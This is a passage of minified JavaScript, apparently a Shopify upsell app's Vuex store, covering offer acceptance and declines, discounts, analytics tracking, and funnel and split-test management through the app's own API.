shown",e)}},trackUpsellAccepted(e){try{let{products:t,offerProducts:i}=e.getters,s=t.map(e=>Object.values(e)[0]),r=(Array.isArray(i)?i:Object.values(i)).filter(e=>e.selected),n=t$({products:s,offeredProducts:r,currencyCode:Shopify.currency.active});Shopify.analytics.publish("ocu_upsell_accepted",n)}catch(e){console.error("Error tracking upsell accepted",e)}},async acceptAndRedirect(e,t){let{response:i}=await e.dispatch("accept");await e.dispatch("redirect",t?i:{})},async accept(e){var t,i,s;let{verifyPayload:r}=e.getters,n=null==(t=r.checkout)?void 0:t.line_items;r.location=OCUIncart._location;let{url:a,options:o}=tH.accept(r),{response:l}=await tt.A.request(a,o),c=null==l||null==(i=l.context)?void 0:i.discount_data,u=null==l||null==(s=l.context)?void 0:s.shipping_discount;return c&&await OCUApi.handleAutomaticDiscounts(n,c),u&&await OCUApi.updateCartDetails({attributes:{__ocu_shipping_offer_data:u}}),{response:null==l?void 0:l.context}},async redirect(e,t){let{commit:i,getters:s}=e;return s.processing||i("setProcessing",!0),(0,tU.h)({cart:s.cart}),document.dispatchEvent(new CustomEvent("ocuNativeClick",{detail:{response:t}}))},async decline(e){var t,i,s;e.commit("setProcessing",!0),await e.dispatch("getCart");let{verifyPayload:r}=e.getters,n=null==(t=r.checkout)?void 0:t.line_items;r._ocu_offer_reference_ids=Array.isArray(e.getters.offerReferenceIds)?null==(i=e.getters.offerReferenceIds)?void 0:i.filter(Boolean):[],r.checkout.verify_draft_order=!0,r.location=OCUIncart._location;let{url:a,options:o}=tH.decline(r),{response:l}=await tt.A.request(a,o),c=null==l||null==(s=l.context)?void 0:s.discount_data;c&&await OCUApi.handleAutomaticDiscounts(n,c),tq.set(tO,!1),tq.set(tw,""),OCUIncart._is_product_action||e.dispatch("emitHook","decline"),await e.dispatch("redirect",null==l?void 0:l.context)},emitHook(e,t){let i=`on${(0,tx.A)(t)}`;return new Promise(function(e,t){try{let t=OCUApi[i];"function"==typeof t&&t.call({}),e()}catch(e){t(e)}})},async log(e,t){var i,s;e.getters.cart||await e.dispatch("getCart");let r=((e,t)=>{let{cart_token:i,onchange:s}=t;return{message:e,cart_token:i,component:"MultipleUpsells",additionalData:{onchange:s}}})("Variant",{...t,cart_token:null==(s=e.getters.cart)||null==(i=s.token)?void 0:i.replace(/\?.+/,"")}),{url:n,options:a}=tH.log(r);tt.A.request(n,a)},applyFreeShippingBar(e){e.getters.isFreeShippingBar&&tq.set("progress_bar",`${e.getters._originalThreshold}`)},setHeaderType(e){var t,i;OCUIncart.header_type=null==(i=e.state.representation)||null==(t=i.headline)?void 0:t.type,tq.set("header",OCUIncart.header_type)},applyAccepted(){tq.set(tO,!1),tq.set(tw,"")},logEvent(e,t){let{action:i,message:s,response:r,needSentry:n}=t;n&&tj.e.captureMessage(s)},async logError(e,t){let{action:i,message:s,response:r}=t,{sentryScope:n}=e.getters;await tj.e.captureException(r,n)}},mutations:{setSCSettings(e,t){e.scSettings={...t}},setSCScriptStatus(e,t){e.scScriptStatus=t},setSCScriptLoaded(e,t){e.scScriptLoaded=t},setSCPriceAdjustments(e,t){let{adjustments:i,index:s}=t;e.scPriceAdjustments={...e.scPriceAdjustments,[s]:i.reduce((e,t)=>[...t.filter(e=>(null==e?void 0:e.variantId)&&(null==e?void 0:e.productId)),...e],[]).map(e=>{let{price:t,productId:i,variantId:s,qty:r}=e;return{price:t,productId:i,variantId:s,qty:r}})}},setSCOptions(e,t){let{options:i,formId:s}=t;e.scOptions={...e.scOptions,[s]:{...i}}},setSCEmptyState(e,t){e.scOptions={...e.scOptions,[t]:{}},e.hasOptions={...e.hasOptions,[t]:!1},e.scPriceAdjustments={...e.scPriceAdjustments,[t]:{}}},setSCEmptyAll(e){e.scOptions={},e.hasOptions={},e.scPriceAdjustments={},e.allowed={},e.isSelected={}},setSCOptionsSets(e,t){let{options:i,formId:s}=t;e.hasOptions={...e.hasOptions,[s]:!!i}},setOriginalScrollFunction(e,t){e.scOriginalScroll=t},setIsLive(e,t){e.isLive=t},setAllowed(e,t){let{allowed:i,index:s}=t;e.allowed={...e.allowed,[s]:i}},setSCSelected(e,t){let{selected:i,formId:s}=t;e.isSelected={...e.isSelected,[s]:i}},setLoading(e,t){e.loading=t},setSession(e,t){e.t=t},setEditMode(e,t){e.editMode=t},setPreviewMode(e,t){e.previewMode=t},setDevice(e,t){e.device=t},setFonts(e,t){e.fonts=t},setOffer(e,t){e.offerData={...t},e.offerData.offers.forEach(e=>(0,tz.f)(e))},setHasDraftOrders(e,t){e.hasDraftOrdersLive=t},setDiscountData(e,t){e.discountData=t},updateOffer(e,t){let{data:i}=t,{key:s,index:r,value:n}=i,a=e.offerData.offers[r].offer;if("images"===s){a[s]||(a[s]=[]);let t=a[s],i=n.kind;(null==t?void 0:t.length)?(t=t.some(e=>e.kind===i)?t.map(e=>e.kind===i?n:e):[...t,n],a[s]=[...t]):a[s]=[n],e.offerData.offers=[...e.offerData.offers];return}a[s]="[object Object]"===Object.prototype.toString.call(a[s])?{...a[s],...n}:n;let o="star_rating"===s;a=e.offerData.offers[r][o?"star_rating":"offer"],o?Object.entries(n).forEach(e=>{let[t,i]=e;return a[t]=i}):a[s]=function(e,t,i){let s="star_rating"===t?e:e[t];return"[object Object]"===Object.prototype.toString.call(s)?{...s,...i}:"images"===t?[i]:i}(a,s,n)},setProducts(e,t){e.products=t},setMoneyFormat(e,t){e.moneyFormat=t.money_format,e.currencyCode=t.currency_code},setOfferProducts(e){let t=(e,t)=>{var i;let[s,r]=t;return{...e,...{offer_id:+s,selected:!1,productId:null==r?void 0:r.id,variantId:null==r?void 0:r.variants[0].id,variant:null==r?void 0:r.variants[0],quantity:1,prices:{price:null,discountedPrice:null,savings:null,_price:(null==r||null==(i=r.variants[0])?void 0:i.price)/100,_discountedPrice:null,_savings:null,_compareAtPrice:null}}}};e.offerProducts=e.products.map(e=>Object.entries(e).reduce(t,{}))},setVariant(e,t){let{productId:i,variant:s}=t;e.offerProducts[i].variant=s,e.offerProducts[i].variantId=s.id,e.offerProducts={...e.offerProducts}},setPrices(e,t){let{prices:i,index:s}=t;e.offerProducts[s].prices={...e.offerProducts[s].prices,...i}},setQuantity(e,t){let{index:i,quantity:s}=t;e.offerProducts[i].quantity=s<1?1:+s},setSelectedProduct(e,t){let{index:i,selected:s}=t;e.offerProducts[i].selected=s},setAccepting(e,t){e.accepting=t},setRepresentation(e,t){var i,s,r;let{section:n,data:a}=t;e.representation[n][a.key]=(i=n,s=e.representation,(r=a).value instanceof Object?{...s[i][r.key],...r.value}:r.value)},setFullRepresentation(e,t){Object.keys(e.representation).forEach(i=>{e.representation[i]=t[i]}),e.representation={...(0,tz.f)({...t})}},setCart(e,t){e.cart=t},setProcessing(e,t){e.processing=t},setCurrency(e,t){var i,s,r;let{format:n,code:a}=t,o=null==(i=Shopify.currency)?void 0:i.active;e.isDifferentCurrency=o!==a,e.currencyCode=e.isDifferentCurrency?o:a,e.moneyFormat=null!=(r=Zipify.OCU.api.moneyFormat)?r:e.isDifferentCurrency&&(null==(s=OCUIncart)?void 0:s.money_format)||n},setBuyBoxConfig(e,t){e.buyBoxRenderingConfig=t},setZipifyPagesData(e,t){e.zpSessionData=t.sessionData;let{sessionData:i,products:s,block_id:r}=t,n=null==s?void 0:s.some(e=>e.discountData&&e.discountHash);e.zpProducts=n?s:null==i?void 0:i.products,e.zpBlockId=n?r:null==i?void 0:i.block_id},updatePrices(e,t){let{productId:i,prices:s}=t;e.offerProducts[i].prices={...e.offerProducts[i].prices,...s}},clearData(e){e.products=null,e.loading=!0,e.buyBoxRenderingConfig={buyBoxRendered:null,buyBoxIndex:null}},setError(e,t){var i,s,r,n;let{type:a="server_error",banner:o=!1}=t,l=null!=(s=null==(i=e.offerData)?void 0:i.translations)?s:tD;l.product_sold_out&&(l.product_sold_out=l.product_sold_out.replace("%name%",null!=(n=null==(r=e.product)?void 0:r.title)?n:"")),e.error={banner:o,present:!0,type:tA[a],message:l[a]}},trackingOffer(e,t){e.tracking.offers.push(t)},trackingProperty(e,t){let{key:i,value:s}=t;e.tracking[i]=s},calcTracking(e,t){e.tracking.viewport=e.tracking.viewportHeight+e.tracking.offsetTop+t,e.tracking.offers.forEach(t=>{t.isInViewport||(t.isInViewport=t.top+44<=e.tracking.viewport)})},setTracked(e){e.tracking.offers.forEach(e=>e.tracked=e.isInViewport)},setAlreadyTracked(e,t){e.tracking.alreadyTracked=[...e.tracking.alreadyTracked,...t]},setOcuToken(e,t){e.ocuToken=t},setOcuTokenStatus(e,t){e.ocuTokenWasSet=t},setIncheckoutActive(e,t){e.incheckoutActive=t},setAmountLeft(e,t){e.amountLeft=t},setReferenceDiscounts(e,t){Object.keys(t||{}).forEach(i=>{"amount"===t[i][0]&&(t[i][1]=tW(+t[i][1],e.currencyCode))}),e.referenceOffersDiscounts=t},setPopupReferenceIds(e,t){e.popupReferenceIds=t},convertAmountDiscountCurrency(e){e.offerData.offers.forEach(t=>{"amount"===t.offer.discount.type&&e.isDifferentCurrency&&(t.offer.discount.value=tW(t.offer.discount.value,e.currencyCode))})},setShownId(e,t){e.shown_id=t},updateOffers(e){let{products:t,offerData:i}=e,s=t.map(e=>+Object.keys(e)[0]);i.offers=i.offers.filter(e=>s.includes(e.offer_id))},setCheckoutAction(e,t){e.checkoutAction=t},storeFrontProduct(e,t){e.storeFrontProduct=t},setCustomerTags(e,t){e.customerTags=t},setCustomerLocation(e,t){e.customerLocation=t},setProductDescription(e,t){let{products:i}=e,{description:s,product_id:r}=t;i.forEach(e=>{e[r]&&(e[r].description=s)}),e.products=i},setInlineStatus(e,t){e.inlineStatus=t},setShippingCondition(e,t){e.shippingCondition=t}}},singleUpsellsModule:t_.A,funnelEdit:{namespaced:!0,state:{funnel:null,offerCopied:!1,copyOffersStatusIntervalId:null,copyingOfferInFunnel:null,isCreatingSplitTest:!1,changeOfferPriorityEnabled:!1,multipleUpsellDragging:!1,multipleUpsellDraggingId:null,postMultipleUpsellDragging:!1,postPurchaseDragging:!1,allContainerCardsCollapsed:!1,isCardCollapsePrevented:!1,duplicateSplitTestProduct:null,copiedFunnelId:null,collectionSyncStatusIntervalId:null,collectionSyncStatusList:null,syncProductsStatusIntervalId:null,syncCollectionStatus:null,splitTestPayloadConfig:{},statisticsLoadingIds:{splitTest:null,offer:null},splitTestStatisticsPreparingIntervalId:null,offerStatisticsPreparingIntervalId:null,hideReasons:{},showIndicatorText:!0,showSavingIndicator:!1,productDraggedOffer:null,dnDSaving:!1,showEvaluationDialog:!1,isCheckoutSettingsDialog:!1,schedules:null,startDate:null,endDate:null,archived:!1,shopSwitcherState:!1,funnelBeingCreated:!1,isOnboardingSplitTestTooltipShowing:!1,offerName:null,copyingFunnelId:null,checkoutProfilesStatus:{},tyOSAccessData:{},changes:[],funnelEditPayload:[],conditionsInitialData:null,funnelInitialData:null,offerListSplitTestInteraction:[]},actions:{getFunnel(e,t){let{method:i,path:s}=aK.getFunnel((null==t?void 0:t.funnelId)||e.state.funnel.id);return ij()[i](s).then(async t=>(await e.dispatch("checkCopyOfferState",t.data),e.commit("setFunnel",t.data),e.commit("setInitialFunnelData",t.data),e.commit("setInitialConditionData",{conditions:t.data.conditions}),e.commit("triggerLogic/setup",{conditions:t.data.conditions},{root:!0}),e.commit("setCopyingOfferInFunnel"),e.commit("setCreatingSplitTest",!1),e.commit("setHideReasons",t.data.hide_reasons),e.commit("setArchived",t.data.archived),e.commit("setSchedules",t.data.schedules),t.data.schedules.length>0&&a0(e,t),aQ(e),aX(e),e.state.funnel.product_syncing)?t.data:void e.commit("clearSetSyncProductsStatusInterval")).catch(t=>e.commit(sq,t,{root:!0}))},async getBFFunnel(){let{method:e,path:t}=aK.getBFFunnel();return await ij()[e](t)},async checkCopyOfferState(e,t){let i=e.rootGetters.storage[`copyOfferInFunnel${t.id}`];if(!i)return;let{split_test:s}=t[i.is_precheckout?"precheckout_1":i.isThankYouOffer?`ty_offer_${i.position}`:i.isInCheckout?`incheckout_${i.position}`:i.is_upsell?`upsell_${i.position}`:"downsell_1"];if(!(!s&&!i.is_split_test||s&&i.is_split_test))return;let r=e.rootGetters.storage.copyOffersList,n=r.findIndex(e=>e===i.offer_id);r.splice(n,1),await this._vm.$utils.storage.set(e,"copyOffersList",r,!0),await this._vm.$utils.storage.remove(e,`copyOfferData${i.offer_id}`,!0),await this._vm.$utils.storage.remove(e,`copyOfferInFunnel${t.id}`,!0)},createFunnel(e,t){let{method:i,path:s}=aK.createFunnel();return ij()[i](s,null==t?void 0:t.data).then(i=>{var s,r;let{data:n}=i;(null==t?void 0:t.cached)||e.commit("setFunnel",n),e.dispatch("preload/cache",[{funnelList:null}],{root:!0});let a=null==(r=e.rootGetters.statuses)||null==(s=r.markers)?void 0:s.first_pre_built_funnel_created,o="FunnelCreated";return"pre_built"===n.type&&(o=a?"PreBuiltFunnelCreated":"FirstPreBuiltFunnelCreated"),this._vm.$utils.trackEvent({type:o,params:{funnel_id:n.id}}),i}).catch(i=>{e.commit(sq,i,{root:!0}),(null==t?void 0:t.isWizard)&&(e.commit(sq,{message:e.rootGetters.error.funnel||e.rootGetters.error.message},{root:!0}),e.commit(rH,!1,{root:!0}))})},createPreDefinedFunnel(e,t){let{method:i,path:s}=aK.createPreDefinedFunnel();return ij()[i](s).then(t=>{let{data:i}=t;return e.commit("setFunnel",i),e.dispatch("preload/cache",[{funnelList:null}],{root:!0}),t}).catch(i=>{e.commit(sq,i,{root:!0}),t.isWizard&&(e.commit(sq,{message:e.rootGetters.error.funnel||e.rootGetters.error.message},{root:!0}),e.commit(rH,!1,{root:!0}))})},updateFunnel(e,t){let i=t.data||t,{method:s,path:r}=aK.updateFunnel(i.id);return ij()[s](r,i).then(t=>{if(e.commit("setFunnel",t.data),e.commit("updateFunnel",{key:"title",value:t.data.title}),e.commit("setInitialFunnelData",{title:t.data.title}),e.dispatch("preload/cache",[{funnelList:null}],{root:!0}),e.dispatch("savingIndicator"),aX(e),!e.state.funnel.product_syncing)return void e.commit("clearSetSyncProductsStatusInterval")}).catch(i=>{e.commit(sq,i,{root:!0}),t.isWizard&&(e.commit(sq,{message:e.rootGetters.error.funnel||e.rootGetters.error.message},{root:!0}),e.commit(rH,!1,{root:!0}))})},validateFunnelName(e,t){let i=encodeURIComponent(t),{method:s,path:r}=aK.validateFunnelName(i);return ij()[s](r).catch(t=>e.commit(sq,t,{root:!0}))},manageOffers(e,t){let{method:i,path:s}=aK[t.dragged?"dragOffers":"manageOffers"](t.funnel_id);return t.preventLoadingOverlay?e.commit("setCardCollapsePrevented",!0):aZ(!0,!1),ij()[i](s,t.offers).then(i=>(t.preventLoadingOverlay||aZ(!1,!1),e.commit("setFunnel",i.data),t.dragged||(e.dispatch("preload/cache",[{funnelList:null}],{root:!0}),e.dispatch(sc,null,{root:!0})),e.dispatch("savingIndicator"),i.data)).catch(t=>{aZ(!1,!1),e.dispatch("getFunnel"),e.commit(sq,t,{root:!0})})},duplicateOffer(e,t){let{method:i,path:s}=aK.duplicateOffer(t.funnel_id);return t.offer_type.includes("Add to Order")&&(t.offer_type="Incart"),t.offer_type.includes("Upgrade")&&"SameAsBoughtUpgrade"!==t.offer_type&&(t.offer_type="Upgrade"),ij()[i](s,t).then(i=>{e.dispatch("handleCreateOffer",{response:i,params:t}),e.dispatch("savingIndicator")}).catch(t=>e.commit(sq,t,{root:!0}))},changeOfferStatus(e,t){let{funnel_id:i,offer_position:s,isActivate:r}=t,{method:n,path:a}=aK[r?"activateOfferPosition":"deactivateOfferPosition"](i);return ij()[n](a,{offer_position:s}).then(t=>{e.commit("setOfferStatus",{offerPosition:s,funnel:t.data}),e.dispatch("savingIndicator")}).then(()=>e.dispatch("getFunnel")).catch(t=>e.commit(sq,t,{root:!0}))},changeOfferTraffic(e,t){let{funnel_id:i,offer_position:s,traffic:r}=t,{method:n,path:a}=aK.updateOfferTraffic(i);return ij()[n](a,{offer_position:s,traffic:r}).then(t=>{e.commit("setOfferTraffic",{offerPosition:s,funnel:t.data}),e.dispatch("savingIndicator")}).then(()=>e.dispatch("getFunnel")).catch(t=>e.commit(sq,t,{root:!0}))},handleCreateOffer(e,t){let i=e.rootGetters.storage.copyOffersList;if(i){let s=[...i];s.push(t.params.offer_id),this._vm.$utils.storage.set(e,"copyOffersList",s,!0)}else this._vm.$utils.storage.set(e,"copyOffersList",[t.params.offer_id],!0);this._vm.$utils.storage.set(e,`copyOfferData${t.params.offer_id}`,t.response.data,!0),this._vm.$utils.storage.set(e,`copyOfferInFunnel${t.params.funnel_id}`,{offer_id:t.params.offer_id,funnel_id:t.params.funnel_id,is_precheckout:t.params.isPrecheckout,isInCartOffer:t.params.isInCartOffer,is_upsell:t.params.isUpsell,is_split_test:t.params.isSplitTest,position:t.params.position,isThankYouOffer:t.params.isThankYouOffer,isInCheckout:t.params.isInCheckout,isProductPage:t.params.isProductPage,funnelSection:t.params.funnelSection},!0),e.commit("setCopyingOfferInFunnel",t.params.funnel_id),aQ(e)},copyOffersStatuses(e){var t;let i=e.rootGetters.storage.copyOffersList,s=i&&[...i],r=null==s||null==(t=s.map(t=>{let i=e.rootGetters.storage[`copyOfferData${t}`];return i?i.token:null}))?void 0:t.filter(e=>!!e);if(!(null==r?void 0:r.length))return void e.commit("clearCopyOffersStatusInterval");let{method:n,path:a}=aK.copyOffersStatuses();return ij()[n](a,{tokens:r}).then(t=>{let i=e.rootState.funnelEdit.funnel,r=t.data,n=0;r.forEach(t=>{let r="completed"===t.status&&e.rootGetters.storage[`copyOfferInFunnel${i.id}`],a="failed"===t.status&&e.rootGetters.storage[`copyOfferInFunnel${i.id}`];if(r||a){++n;let o=s.findIndex(e=>e===t.offer_id);s.splice(o,1);let l=s.length?"set":"remove",c=s.length?[e,"copyOffersList",s,!0]:[e,"copyOffersList",!0];this._vm.$utils.storage[l](...c),this._vm.$utils.storage.remove(e,`copyOfferData${t.offer_id}`,!0),this._vm.$utils.storage.remove(e,`copyOfferInFunnel${i.id}`,!0),r?(e.commit("setFunnel",t.funnel),e.commit("setCopyingOfferInFunnel"),e.commit("setCreatingSplitTest",!1)):a&&location.reload()}}),n===r.length&&e.commit("clearCopyOffersStatusInterval")}).catch(t=>{e.commit(sq,t.response?t.response.data:t.message,{root:!0}),e.commit(sW,!0,{root:!0})})},renameOffer(e,t){let{method:i,path:s}=aK.renameOffer(t.funnel_id);return ij()[i](s,t).then(t=>{e.commit("setFunnel",t.data),e.dispatch("savingIndicator")}).catch(t=>e.commit(sq,t))},createSplitTest(e,t){let{method:i,path:s}=aK.createSplitTest();e.commit("setCreatingSplitTest",!0);let{funnel_id:r,offer_id:n,isPrecheckout:a,isUpsell:o,isSplitTest:l,position:c,isThankYouOffer:u,isTYUpsell:d,funnelSection:p,offerAttributeType:h,excluded_product_ids:f}=t;return d?new Promise(e=>e(!1)):(this._vm.$utils.storage.set(e,`copyOfferInFunnel${r}`,{offer_id:n,funnel_id:r,is_precheckout:a,is_upsell:o,is_split_test:l,position:c,isThankYouOffer:u,funnelSection:p},!0),e.commit("setCopyingOfferInFunnel",r),aQ(e),ij()[i](s,{...t.payload,excluded_product_ids:f,offer_type:h}).then(i=>{e.dispatch("handleCreateOffer",{response:i,params:t}),e.dispatch("savingIndicator")}).catch(t=>{var i;this._vm.$utils.storage.remove(e,`copyOfferInFunnel${r}`,!0),e.dispatch("getFunnel"),e.commit(sq,t,{root:!0}),(null==t||null==(i=t.response)?void 0:i.status)===406&&e.commit(sW,!0,{root:!0})}))},startSplitTest(e,t){let{method:i,path:s}=aK.startSplitTest(t);return ij()[i](s).then(()=>{e.dispatch("getFunnel"),e.dispatch("savingIndicator")}).catch(t=>e.commit(sq,t,{root:!0}))},pauseSplitTest(e,t){let{splitTestId:i}=t,{method:s,path:r}=aK.pauseSplitTest(i);return ij()[s](r).then(()=>{e.dispatch("getFunnel"),e.dispatch("savingIndicator")}).catch(t=>e.commit(sq,t,{root:!0}))},resumeSplitTest(e,t){let{method:i,path:s}=aK.resumeSplitTest(t);return ij()[i](s).then(()=>{e.dispatch("getFunnel"),e.dispatch("savingIndicator")}).catch(t=>e.commit(sq,t,{root:!0}))},chooseWinner(e,t){let{method:i,path:s}=aK.chooseWinner(t);return ij()[i](s).then(()=>{e.dispatch("getFunnel"),e.dispatch("savingIndicator")}).catch(t=>e.commit(sq,t,{root:!0}))},completeSplitTest(e,t){let{method:i,path:s}=aK.completeSplitTest(t.split_test_id);return ij()[i](s,t).then(()=>{e.dispatch("getFunnel"),e.dispatch("savingIndicator")}).catch(t=>e.commit(sq,t,{root:!0}))},editSplitTest(e,t){let{method:i,path:s}=aK.editSplitTest(t.split_test_id);return aZ(!0,!1),ij()[i](s,t).then(t=>{aZ(!1,!1),e.commit("setFunnel",t.data)}).catch(t=>{aZ(!1,!1),e.commit(sq,t,{root:!0})})},deleteSplitTest(e,t){let{method:i,path:s}=aK.deleteSplitTest(t.split_test_id);return ij()[i](s,{data:t}).then(()=>{e.dispatch("getFunnel"),e.dispatch("savingIndicator")}).catch(t=>e.commit(sq,t,{root:!0}))},keepLosingVariant(e,t){let{method:i,path:s}=aK.keepLosingVariant(t.split_test_id);return ij()[i](s,t).then(()=>e.dispatch("getFunnel")).catch(t=>e.commit(sq,t,{root:!0}))},resetStatistics(e,t){let{method:i,path:s}=aK.resetStatistics(t);return ij()[i](s).then(()=>{e.dispatch("getFunnel"),e.dispatch("savingIndicator")}).catch(t=>e.commit(sq,t,{root:!0}))},startCollectionSync(e,t){e.commit("syncCollectionStarted");let{shopify_collection_id:i}=t,{method:s,path:r}=aK.startCollectionSync(t.funnel_id);return ij()[s](r,{shopify_collection_id:i}).then(()=>{let i={id:t.funnel_id,status:"enqueued"};e.commit("setCollectionSyncStatusList",i),function(e,t){if(!e.state.collectionSyncStatusIntervalId){let i=setInterval(()=>e.dispatch("getCollectionSyncStatus",t),5e3);e.commit("setCollectionSyncStatusInterval",i)}}(e,t)}).catch(t=>{e.commit(sq,t,{root:!0}),e.commit("syncCollectionFinished")})},getCollectionSyncStatus(e,t){let{shopify_collection_id:i}=t,{method:s,path:r}=aK.getCollectionSyncStatus(t.funnel_id,i);return ij()[s](r).then(i=>{let{status:s}=i.data,r={id:t.funnel_id,status:s};return e.commit("setCollectionSyncStatusList",r),null===s&&(e.commit("clearCollectionSyncStatusInterval"),e.commit("syncCollectionFinished")),["completed","completed_with_limit"].includes(s)&&(e.commit("clearCollectionSyncStatusInterval"),e.dispatch("getFunnel",{funnelId:t.funnel_id,shouldCallSyncStatus:!1}).finally(()=>e.commit("syncCollectionFinished"))),["remote_collection_not_found"].includes(s)&&(e.commit("clearCollectionSyncStatusInterval"),e.dispatch("getFunnel",{funnelId:t.funnel_id,shouldCallSyncStatus:!1}).then(()=>e.commit("syncCollectionFinished"))),i.data}).catch(t=>{e.commit(sq,t,{root:!0})})},updateVariants(e,t){let{method:i,path:s}=aK.updateVariants(t.id);return ij()[i](s,t).catch(t=>e.commit(sq,t))},savingIndicator(e){e.commit("setShowSavingIndicator",!0),setTimeout(()=>{e.commit("setShowIndicatorText",!1),setTimeout(()=>{e.commit("setShowSavingIndicator",!1),e.commit("setShowIndicatorText",!0)},1e3)},2500)},setShowEvaluationDialog(e,t){e.commit("setShowEvaluationDialog",t),this._vm.$utils.storage[t?"set":"remove"](e,"evaluateOfferDialog",!0,t)},setStatisticsPreparingStatus(e,t){var i;let{storageKey:s,id:r,apiAction:n,apiActionId:a,payload:o}=t;if(!r)return;let l=e.rootGetters.storage[s]||{};if(null==(i=l[r])?void 0:i.isPreparing)return;let{method:c,path:u}=aK[n](a);return ij()[c](u,o).then(async t=>{let i={isPreparing:!0,isPrepared:!1,downloadToken:t.data.token},n={...l,[r]:i};await this._vm.$utils.storage.set(e,s,n,!0),await this._vm.$utils.storage.refresh(e,!0)}).catch(t=>e.commit(sq,t,{root:!0}))},async runStatisticsRequests(e,t){let{dispatcher:i,intervalIdKey:s,mutation:r,action:n,id:a,storageKey:o,serviceKeys:l}=t;e.state[s]&&await e.dispatch("removeStatisticsDownloadStatuses",{intervalIdKey:s,mutation:r});let c=setInterval(()=>e.dispatch(i,{id:a,action:n,mutation:r,storageKey:o,serviceKeys:l,intervalIdKey:s}),5e3);e.commit(r,c)},async removeStatisticsDownloadStatuses(e,t){let{intervalIdKey:i,mutation:s}=t;clearInterval(e.state[i]),e.commit(s,null)},async getStatisticsStatuses(e,t){let{id:i,intervalIdKey:s,mutation:r,action:n,storageKey:a,serviceKeys:o}=t,{statKey:l,urlKey:c}=o,u=e.rootGetters.storage[a];if(!u)return e.dispatch("removeStatisticsDownloadStatuses",{mutation:r,intervalIdKey:s});let d=Object.keys(u).filter(e=>u[e].isPreparing&&u[e].downloadToken).map(e=>u[e].downloadToken);if(!d.length)return e.dispatch("removeStatisticsDownloadStatuses",{mutation:r,intervalIdKey:s});let{method:p,path:h}=aK[n](i),f=await ij()[p](h,{tokens:d}).catch(async t=>{e.commit(sq,t,{root:!0}),await this._vm.$utils.storage.remove(e,a,!0),await this._vm.$utils.storage.refresh(e,!0)});if(!f)return;let m=f.data.reduce((e,t)=>(e[t[l]]={isPreparing:"in_progress"===t.status,isPrepared:"completed"===t.status,isError:t.error,status:t.status,[c]:t[c]},e),{}),g={...u,...m};Object.keys(g).some(e=>{var t,i;return g[e].isPrepared!==(null==(t=u[e])?void 0:t.isPrepared)||g[e].isPreparing!==(null==(i=u[e])?void 0:i.isPreparing)})&&(await this._vm.$utils.storage.set(e,a,g,!0),await this._vm.$utils.storage.refresh(e,!0),Object.keys(g).every(e=>g[e].isPrepared)&&clearInterval(e.state[s]))},async removeStatisticsFromStorage(e,t){let{storageKey:i,id:s,action:r,payload:n}=t,a=e.rootGetters.storage[i];if(s&&(null==a?void 0:a[s])){if(delete a[s],!Object.keys(a).length)return await this._vm.$utils.storage.remove(e,i,!0),await this._vm.$utils.storage.refresh(e,!0),e.dispatch(r,n);await this._vm.$utils.storage.set(e,i,a,!0),await this._vm.$utils.storage.refresh(e,!0)}},async downloadStatisticsFile(e,t){var i,s;let{storageKey:r,idKey:n,urlKey:a}=t,o=null==(s=e.rootGetters.storage[r])||null==(i=s[n])?void 0:i[a];if(!o)return;let l=document.createElement("a");l.href=o,document.body.appendChild(l),l.click(),l.remove()},createPredefinedOffer(e,t){let{funnel_id:i,payload:s,createMethod:r}=t,{method:n,path:a}=aK[r](i);return aZ(!0,!1),ij()[n](a,s).then(t=>{e.commit("setFunnel",t.data),e.dispatch("savingIndicator")}).finally(()=>aZ(!1,!1))},createPredefinedSplitTest(e,t){let{funnel_id:i,payload:s,isPrecheckout:r,isUpsell:n,position:a,offer_id:o,isSplitTest:l,isThankYouOffer:c,funnelSection:u}=t,{method:d,path:p}=aK.createPredefinedSplitTest(i);return e.commit("setCreatingSplitTest",!0),this._vm.$utils.storage.set(e,`copyOfferInFunnel${i}`,{offer_id:o,funnel_id:i,is_precheckout:r,is_upsell:n,is_split_test:l,position:a,isThankYouOffer:c,funnelSection:u},!0),e.commit("setCopyingOfferInFunnel",i),aQ(e),ij()[d](p,s).then(i=>{e.dispatch("handleCreateOffer",{response:i,params:t}),e.dispatch("savingIndicator")}).catch(()=>this._vm.$utils.storage.remove(e,`copyOfferInFunnel${i}`,!0))},scheduleFunnel(e,t){let{method:i,path:s}=aK.scheduleFunnel(null==t?void 0:t.funnelId);return ij()[i](s,t)},rescheduleFunnel(e,t){let{method:i,path:s}=aK.rescheduleFunnel(null==t?void 0:t.funnelId);return ij()[i](s,t)},unscheduleFunnel(e,t){let{method:i,path:s}=aK.unscheduleFunnel(null==t?void 0:t.funnelId);return ij()[i](s,{data:{owner_type:t.owner_type}})},updateSalesChanel(e,t){let{dispatch:i,commit:s}=e,{funnel_id:r,payload:n,isFromBuilderAction:a=!1}=t;s("setShopSwitcherState",!0);let{method:o,path:l}=aK.updateSalesChanel(r);return ij()[o](l,n).then(e=>{let{data:t}=e;if(a){var r,n;let{ty_offer_1:{sales_channels:e,offer_containers:i}}=t;s(sZ,!0,{root:!0}),s("setOfferMiniSettings",{sales_channels:{...e},product:{shop_app_eligible:null!=(n=null==i||null==(r=i[0].offers)?void 0:r[0].shop_app_eligible)&&n}},{root:!0}),setTimeout(()=>s("setShopSwitcherState",!1),3550);return}i("savingIndicator"),i("getFunnel"),s("setShopSwitcherState",!1)}).catch(e=>s(sq,e,{root:!0}))},excludeProducts(e,t){let{method:i,path:s}=aK.excludeProducts(t.funnel_id);return t.preventLoadingOverlay||aZ(!0,!1),ij()[i](s,t).then(i=>(t.preventLoadingOverlay||aZ(!1,!1),e.commit("setFunnel",i.data),e.dispatch("savingIndicator"),i.data)).catch(t=>{aZ(!1,!1),e.dispatch("getFunnel"),e.commit(sq,t,{root:!0})})},createBFFunnel(e,t){let{dispatch:i,commit:s,rootGetters:r}=e,{method:n,path:a}=aK.createFunnel();return this._vm.$utils.trackEvent({type:"BFFunnelCreateClicked",params:{source:t,year:"2024"}}),ij()[n](a,{template_type:"bfcm2024"}).then(e=>(s("setFunnel",e.data),i("preload/cache",[{funnelList:null}],{root:!0}),e)).catch(e=>{s(sq,e,{root:!0})})},sendEditOfferClickedEvent(e,t){var i,s;this._vm.$utils.trackEvent({type:"EditOfferClicked",params:{...t,funnel_type:null==(s=e.state)||null==(i=s.funnel)?void 0:i.type}})},notifyExtensionRedirect(e){let{method:t,path:i}=aK.notifyExtensionRedirect();return ij()[t](i).catch(t=>e.commit(sq,t,{root:!0}))},getTyOsAccessData(e){let{commit:t}=e,{path:i,method:s}=aK.getTyOsAccessData();return 